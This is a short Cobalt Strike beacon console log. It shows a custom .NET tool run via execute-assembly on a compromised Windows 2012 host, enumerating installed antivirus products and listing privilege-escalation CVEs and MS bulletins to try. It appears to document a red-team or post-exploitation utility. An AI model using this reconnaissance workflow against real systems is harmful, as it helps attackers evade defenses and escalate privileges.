 beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 96 bytes
beacon> execute-assembly D:\tools\MyTool\CollectAV_KB\bin\Debug\CollectAV_KB.exe
[*] Tasked beacon to run .NET program: CollectAV_KB.exe
[+] host called home, sent: 128043 bytes
[+] received output:
存在的杀软信息如下：360tray.exe:360安全卫士-实时保护
存在的杀软信息如下：ZhuDongFangYu.exe:360安全卫士-主动防御
存在的杀软信息如下：360sd.exe:360杀毒
存在的杀软信息如下：usysdiag.exe:火绒
[+] received output:
可优先尝试 Potato家族 提权或 基于服务提权
Windows2012可能存在的CVE漏洞： CVE-2020-0787, CVE-2019-1458, CVE-2019-0803, CVE-2018-8639, CVE-2018-8440, CVE-2017-8464, CVE-2017-0213
Win2012可能存在的MS漏洞： MS16-075, MS16-034, MS16-032, MS15-097, MS15-076, MS15-077, MS15-061, MS15-051, MS15-015, MS15-001, MS14-068, MS14-058, MS14-066, MS14-040,
MS13-046, MS13-005, MS12-042